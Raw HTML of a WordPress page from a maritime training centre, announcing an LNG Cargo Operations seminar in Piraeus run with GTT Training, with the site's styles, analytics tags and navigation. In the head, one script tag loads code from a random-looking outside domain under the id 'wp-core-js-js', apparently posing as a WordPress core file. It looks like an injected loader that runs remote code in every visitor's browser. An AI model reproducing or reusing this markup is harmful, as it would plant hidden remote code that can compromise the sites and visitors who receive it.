--ignition-footer-credits-border-color: #8d8fab; } @media (min-width: calc(1200px + 60px)) { .container, .theme-grid > .wp-block-gutenbee-container-inner, .alignwide .maxslider-slide-content, .alignfull .maxslider-slide-content { width: 1200px; max-width: 100%; } [class*="-template-fullwidth-narrow"] .alignwide { width: calc(1200px - 30px); } .theme-grid > .wp-block-gutenbee-container-inner { padding-left: 15px; padding-right: 15px; } } html { font-size: 16px; } body { font-family: Roboto, sans-serif; font-weight: 400; font-size: 16px; line-height: 1.625; text-transform: none; letter-spacing: 0em; } h1,h2,h3,h4,h5,h6, label, .label, .site-logo, .mobile-nav-trigger, .entry-item-title, .entry-title, li.wc-block-grid__product .wc-block-grid__product-title, .widget-product-content-wrap > a, .product_list_widget li > a, .entry-list-meta-value, .wp-block-latest-posts > li > a, .wp-block-pullquote.is-style-solid-color, .wp-block-quote { font-family: Roboto, sans-serif; font-weight: 700; } .navigation-main, .head-mast .head-content-slot-item, .navigation-mobile-wrap { font-family: Roboto, sans-serif; font-weight: 700; font-size: 14px; line-height: 1.2; text-transform: uppercase; letter-spacing: -0.01em; } .page-hero-title, .page-title { font-family: Roboto, sans-serif; font-weight: 700; } h1,.page-hero-title,.page-title { font-size: 36px; line-height: 1.15; text-transform: none; letter-spacing: 0em; } h2 { font-size: 32px; line-height: 1.15; text-transform: none; letter-spacing: 0em; } h3 { font-size: 28px; line-height: 1.2; text-transform: none; letter-spacing: 0em; } h4 { font-size: 24px; line-height: 1.25; text-transform: none; letter-spacing: 0em; } h5 { font-size: 20px; line-height: 1.25; text-transform: none; letter-spacing: 0em; } h6 { font-size: 16px; line-height: 1.32; text-transform: none; letter-spacing: 0em; } .widget-title { font-size: 18px; line-height: 1.2; text-transform: none; letter-spacing: 0em; } .widget { font-size: 15px; line-height: 1.5; text-transform: none; } .btn, .button, .gutenbee-block-button-link, .wp-block-button__link, .comment-reply-link, .ci-item-filter, .maxslider-slide .maxslider-btn, .added_to_cart, input[type="submit"], input[type="reset"], button[type="submit"] { font-family: Roboto, sans-serif; font-weight: 400; font-size: 14px; line-height: 1.2; text-transform: none; letter-spacing: 0em; } @media (max-width: 855px) { #mobilemenu { display: block; } .head-content-slot-mobile-nav { display: inline-block; } .nav { display: none; } .header-full-nav-center .site-branding, .site-branding { max-width: 45%; width: auto; text-align: left; } .header-nav-split .site-branding { text-align: left; } .head-slot:first-of-type { display: none; } } @media (min-width: 992px) { .page-hero { height: 300px; } } @media (min-width: 576px) and (max-width: 991px) { .page-hero { height: 300px; } } @media (max-width: 575px) { .page-hero { height: 300px; } } 
/*# sourceURL=ignition-blockchain-generated-styles-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://qms-mtc.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4dbbd5;border-color:#4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4dbbd5;border:1px solid #4dbbd5}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4dbbd5;-moz-box-shadow:0 0 1px 3px #4dbbd5;box-shadow:0 0 1px 3px #4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4dbbd5}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#4dbbd5}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script src="https://qms-mtc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://qms-mtc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://qms-mtc.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://qms-mtc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769844952" id="wp-core-js-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-9TBQ1BZCRN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["qms-mtc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-9TBQ1BZCRN");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://qms-mtc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://qms-mtc.com/wp-json/wp/v2/posts/1917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qms-mtc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://qms-mtc.com/qms-mtc-and-gtt-training-partners-in-excellence/" />
<link rel='shortlink' href='https://qms-mtc.com/?p=1917' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K97PBR8');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://qms-mtc.com/wp-content/uploads/2024/11/cropped-QMS-Logos-1-270x270.webp" />
		<style id="wp-custom-css">
			.site-logo { max-width: 200px; }
.demo-newsletter-form-submit {
	width: 100% !important;
	margin-top: 10px !important;
	padding: 15px 30px !important;
	background-color: #019afe !important;
	border: none !important;
	border-radius: 3px !important;
}

.page-id-153 .page-hero {
	text-align: center;
	height: 200px
}

.page-id-153 .page-hero-content {
	width: 100%;
}

em {
    font-style: normal;
		font-weight:300; 	
}

.img-center { display: block;
  margin-left: auto;
  margin-right: auto;
  width: 80%;}

.entry-section {display: none;}

.entry-meta {display: none;}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1917 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ignition-blockchain theme-ignition-blockchain ignition-header-type-normal ignition-page-title-bg-off ignition-page-title-normal-off ignition-page-title-subtitle-off ignition-page-breadcrumb-off ignition-site-layout-fullwidth_boxed ignition-top-bar-visible-off ignition-header-menu-layout-full_center ignition-header-fullwidth-on ignition-header-sticky-on ignition-header-sticky-type-permanent ignition-mobile-nav-slide-right-off ignition-page-title-horz-align-left ignition-blog-layout-content_sidebar ignition-blog-single-layout-content_sidebar ignition-blog-posts-layout-2col ignition-footer-visible-on ignition-site-title-off ignition-site-description-off ignition-no-main-padding-off woocommerce-no-js ignition-shop-layout-sidebar_content">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K97PBR8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div><a class="skip-link sr-only sr-only-focusable" href="#site-content">Skip to the content</a></div>
	
	<div class="page-wrap">

		
<header class="header header-fullwidth header-sticky sticky-permanent header-full header-full-nav-center header-normal">

	
	<div class="head-mast">

		
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="head-mast-inner">

						
<div class="site-branding">
	<div class="site-logo"><a href="https://qms-mtc.com/" class="custom-logo-link" rel="home"><img data-logo="https://qms-mtc.com/wp-content/uploads/2024/11/QMS-Logos-2.webp" data-logo-alt="https://qms-mtc.com/wp-content/uploads/2024/11/QMS-Logos-2.webp" width="356" height="193" src="https://qms-mtc.com/wp-content/uploads/2024/11/QMS-Logos-2.webp" class="custom-logo" alt="QMS Maritime Training Center" decoding="async" fetchpriority="high"   /></a></div></div>

						<div class="head-menu-slot">
							<nav class="nav"><ul id="header-menu-1" class="navigation-main ignition-menu-main-menu"><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-543"><a href="https://qms-mtc.com/about/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://qms-mtc.com/about/team/">OUR TEAM</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://qms-mtc.com/testimonials/">TESTIMONIALS</a></li>
</ul>
</li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1748"><a href="https://qms-mtc.com/maritime-courses/">Maritime Courses</a>
<ul class="sub-menu">
	<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://qms-mtc.com/stcw-courses/">STCW Courses</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://qms-mtc.com/refresh-courses/">Refresh Courses</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1393"><a href="https://qms-mtc.com/operational-courses/">Operational Courses</a>
	<ul class="sub-menu">
		<li id="menu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1394"><a href="https://qms-mtc.com/operational-courses/operational-deck-courses/">Operational Deck Courses</a></li>
		<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://qms-mtc.com/operational-courses/operational-engine-courses/">Operational Engine Courses</a></li>
	</ul>
</li>
	<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="https://qms-mtc.com/technical-courses/">Technical Courses</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://qms-mtc.com/ssqhe-courses/">SSQHE Courses</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="https://qms-mtc.com/management-courses/">Management Courses</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1391"><a href="https://qms-mtc.com/assessment-programs/">Assessment Programs</a>
	<ul class="sub-menu">
		<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="https://qms-mtc.com/assessment-programs/assessment-marlins/">Assessment Marlins</a></li>
		<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://qms-mtc.com/assessment-programs/officers-assessments/">Officers Assessments</a></li>
	</ul>
</li>
	<li id="menu-item-1583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1583"><a href="https://qms-mtc.com/rightship-risq3-recommended-courses/">Rightship RISQ3 Recommended Courses</a></li>
	<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="https://qms-mtc.com/sire-2-0-recommended-courses/">SIRE 2.0 Recommended Courses</a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://qms-mtc.com/next-week-courses/">Next Week Courses</a></li>
</ul>
</li>
<li id="menu-item-2859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859"><a href="https://qms-mtc.com/crew-agency-services/">CREW AGENCY SERVICES</a></li>
<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://qms-mtc.com/certifications/">CERTIFICATIONS</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://qms-mtc.com/facilities/">FACILITIES</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://qms-mtc.com/book-your-preferable-course/">BOOK A COURSE</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-542"><a href="https://qms-mtc.com/blog/">BLOG NEWS</a></li>
<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://qms-mtc.com/contact/">CONTACT</a></li>
</ul></nav>						</div>

												<div class="head-content-slot head-content-slot-end">
							
							<div class="head-content-slot-item head-content-slot-mobile-nav">
								<a href="#mobilemenu" class="mobile-nav-trigger">
	<span class="ignition-icons ignition-icons-bars"></span>
	Menu</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		
	</div>
</header>

		<div class="site-content-wrap">

<main class="main">

	
	<div class="container">

		
		<div class="row has-sidebar">

			<div id="site-content" class="col-lg-9 col-12">

									
					

<article id="entry-1917" class="entry post-1917 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header"><h1 class="entry-title">QMS MTC and GTT Training: Partners in Excellence</h1><div class="entry-meta">		<span class="entry-meta-item entry-categories">
			<a href="https://qms-mtc.com/category/uncategorized/" rel="category tag">Uncategorized</a>		</span>
		</div></header>
	
	<div class="entry-content">
		<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><strong>QMS Maritime Training Center</strong> in collaboration with <strong>GTT Training</strong> will be hosting the LNG Cargo Operations SIGTTO Advanced Management Level seminar in <strong>Greece </strong>from <strong>February 5th to 9th. </strong>Exclusively held at QMS facilities in the center of Piraeus. </p>

<p><strong>Why Attend?</strong></p>

<ul class="wp-block-list"><li><strong>Unparalleled Expertise:</strong> Learn from industry leaders in LNG Cargo Operations.</li>

<li><strong>Exclusive Venue:</strong> Immerse yourself in the training experience at QMS facilities in the heart of Piraeus.</li>

<li><strong>Limited Slots:</strong> Act fast to secure your spot; availability is limited.</li></ul>

<p><strong>Course Topics</strong></p>

<ul class="wp-block-list"><li>Review of Gas Laws and Properties of LNG</li>

<li>Preparation for Cargo loading including, Inerting, Gassing Up and Cooldown</li>

<li>Types and construction of LNG Storage tanks</li>

<li>Undertaking cargo transfer operations, including preparation, transfer and post transfer</li>

<li>Operation of the cargo machinery systems for pressure management and supply of gas to consumers</li>

<li>Preparation for maintenance including Warming Up and Gas Freeing</li>

<li>LNG Hazards and Emergency Response procedures</li></ul>

<p></p>

<ul class="wp-block-list"><li><strong>Date:</strong> February 5th-9th</li>

<li><strong>Location:</strong> QMS Maritime Training Center, Piraeus, Greece</li></ul>

<p><strong>How to Reserve Your Spot:</strong> Don&#8217;t miss out on this unique opportunity to enhance your skills and network with professionals in the maritime industry. Due to limited availability, we recommend securing your spot now. Reserve your seat by calling us at <a href="tel:+302109530680&quot;">+30 210 953 0680</a> or via email at <a href="mailto:training@qms-mtc.com" data-type="mailto" data-id="mailto:training@qms-mtc.com">training@qms-mtc.com</a> .</p>

<p>Join us in Piraeus for a transformative learning experience. Elevate your career in LNG Cargo Operations. See you there!</p></blockquote><div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" width="724" height="1024" src="https://qms-mtc.com/wp-content/uploads/2024/01/NEW-UPCMONING-COURSE10-724x1024.png" alt="" class="wp-image-1920" style="width:475px;height:auto" srcset="https://qms-mtc.com/wp-content/uploads/2024/01/NEW-UPCMONING-COURSE10-724x1024.png 724w, https://qms-mtc.com/wp-content/uploads/2024/01/NEW-UPCMONING-COURSE10-212x300.png 212w, https://qms-mtc.com/wp-content/uploads/2024/01/NEW-UPCMONING-COURSE10-768x1086.png 768w, https://qms-mtc.com/wp-content/uploads/2024/01/NEW-UPCMONING-COURSE10-560x792.png 560w, https://qms-mtc.com/wp-content/uploads/2024/01/NEW-UPCMONING-COURSE10.png 794w" sizes="(max-width: 724px) 100vw, 724px" /></figure></div>
			</div>

	
</article>


<div class="entry-section entry-section-social-share">
	<span class="social-share-label">
		Share:	</span>
	<ul class="list-social-share-icons">
								<li>
				<a
					class="ignition-social-sharing-icon entry-share entry-share-facebook"
					href="https://www.facebook.com/sharer.php?u=https://qms-mtc.com/qms-mtc-and-gtt-training-partners-in-excellence/"
					target="_blank"				>
					<span class="ignition-icons ignition-icons-facebook-square"></span>
					<span class="sr-only"> Facebook</span>
				</a>
			</li>
														<li>
				<a
					class="ignition-social-sharing-icon entry-share entry-share-linkedin"
					href="https://www.linkedin.com/sharing/share-offsite/?url=https://qms-mtc.com/qms-mtc-and-gtt-training-partners-in-excellence/"
					target="_blank"				>
					<span class="ignition-icons ignition-icons-linkedin"></span>
					<span class="sr-only"> LinkedIn</span>
				</a>
			</li>
			</ul>
</div>

	<div class="entry-section">
					<h3 class="entry-section-title">You might be interested in &hellip;</h3>
		
		<div class="row row-items">
							<div class="col-md-4 col-12">
					
<div id="entry-item-2219" class="entry-item post-2219 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<figure class="entry-item-thumb">
			<a href="https://qms-mtc.com/qms-course-proficiency-in-survival-craft-rescue-boats/">
				<img width="615" height="410" src="https://qms-mtc.com/wp-content/uploads/2024/04/QMS-VIKING-PSCR_Approved-615x410.png" class="attachment-ignition_item size-ignition_item wp-post-image" alt="QMS Photo of the Proficiency in Survival Craft and Rescue Boats Other Than Fast Rescue Boats Course" decoding="async" srcset="https://qms-mtc.com/wp-content/uploads/2024/04/QMS-VIKING-PSCR_Approved-615x410.png 615w, https://qms-mtc.com/wp-content/uploads/2024/04/QMS-VIKING-PSCR_Approved-870x580.png 870w" sizes="(max-width: 615px) 100vw, 615px" />			</a>
		</figure>
	
	<div class="entry-item-content">
		<h4 class="entry-item-title">
			<a href="https://qms-mtc.com/qms-course-proficiency-in-survival-craft-rescue-boats/">QMS Course | Proficiency in Survival Craft &#038; Rescue Boats</a>
		</h4>

		<div class="entry-meta">
			<span class="entry-meta-item">
				<time datetime="2024-04-24T16:43:48+03:00">April 24, 2024</time>
			</span>
		</div>

		<a href="https://qms-mtc.com/qms-course-proficiency-in-survival-craft-rescue-boats/" class="btn btn-entry-more">
			Read More		</a>
	</div>
</div>
				</div>
							<div class="col-md-4 col-12">
					
<div id="entry-item-1659" class="entry-item post-1659 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<figure class="entry-item-thumb">
			<a href="https://qms-mtc.com/maritime-education-article-on-elnavi-july-august-2023/">
				<img width="615" height="410" src="https://qms-mtc.com/wp-content/uploads/2023/07/ELNAVI5-615x410.png" class="attachment-ignition_item size-ignition_item wp-post-image" alt="QMS MTC Maritime Education Article on ELNAVI July-August 2023" decoding="async" srcset="https://qms-mtc.com/wp-content/uploads/2023/07/ELNAVI5-615x410.png 615w, https://qms-mtc.com/wp-content/uploads/2023/07/ELNAVI5-870x580.png 870w" sizes="(max-width: 615px) 100vw, 615px" />			</a>
		</figure>
	
	<div class="entry-item-content">
		<h4 class="entry-item-title">
			<a href="https://qms-mtc.com/maritime-education-article-on-elnavi-july-august-2023/">Maritime Education Article on ELNAVI July-August 2023</a>
		</h4>

		<div class="entry-meta">
			<span class="entry-meta-item">
				<time datetime="2023-07-07T12:23:34+03:00">July 7, 2023</time>
			</span>
		</div>

		<a href="https://qms-mtc.com/maritime-education-article-on-elnavi-july-august-2023/" class="btn btn-entry-more">
			Read More		</a>
	</div>
</div>
				</div>
							<div class="col-md-4 col-12">
					
<div id="entry-item-588" class="entry-item post-588 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
			<figure class="entry-item-thumb">
			<a href="https://qms-mtc.com/qms-mtc-as-marlins-approved-test-center/">
				<img width="411" height="235" src="https://qms-mtc.com/wp-content/uploads/2022/06/Marlins-s-e1582023385194.jpg" class="attachment-ignition_item size-ignition_item wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://qms-mtc.com/wp-content/uploads/2022/06/Marlins-s-e1582023385194.jpg 411w, https://qms-mtc.com/wp-content/uploads/2022/06/Marlins-s-e1582023385194-300x172.jpg 300w" sizes="auto, (max-width: 411px) 100vw, 411px" />			</a>
		</figure>
	
	<div class="entry-item-content">
		<h4 class="entry-item-title">
			<a href="https://qms-mtc.com/qms-mtc-as-marlins-approved-test-center/">QMS &#8211; MTC as Marlins&#8217; Approved Test Center</a>
		</h4>

		<div class="entry-meta">
			<span class="entry-meta-item">
				<time datetime="2020-02-18T14:03:00+03:00">February 18, 2020</time>
			</span>
		</div>

		<a href="https://qms-mtc.com/qms-mtc-as-marlins-approved-test-center/" class="btn btn-entry-more">
			Read More		</a>
	</div>
</div>
				</div>
								</div>
	</div>
				
			</div>

			<div class="col-lg-3 col-12">
	<div class="sidebar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://qms-mtc.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title">Social Presence</h3><nav class="menu-social-menu-container" aria-label="Social Presence"><ul id="menu-social-menu" class="menu ignition-menu-social-menu"><li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a target="_blank" href="https://www.linkedin.com/company/qms-mtc/">LinkedIn</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a target="_blank" href="https://www.instagram.com/qms_mtc/">Instagram</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a target="_blank" href="https://www.facebook.com/QMSMaritime/">Facebook</a></li>
</ul></nav></div><div id="ignition-latest-post-type-1" class="widget widget_ignition-latest-post-type"><h3 class="widget-title">Latest Posts</h3><div class="ignition-widget-item">
	<div class="ignition-widget-item-content">
		<h4 class="ignition-widget-item-title">
			<a href="https://qms-mtc.com/qms-mtc-gtt-training-exclusive-lng-course/">
				QMS MTC x GTT Training Exclusive LNG Course			</a>
		</h4>

		<div class="ignition-widget-item-subtitle">
			<time datetime="2024-08-09T15:20:34+03:00">August 9, 2024</time>
		</div>
	</div>
</div>
<div class="ignition-widget-item">
	<div class="ignition-widget-item-content">
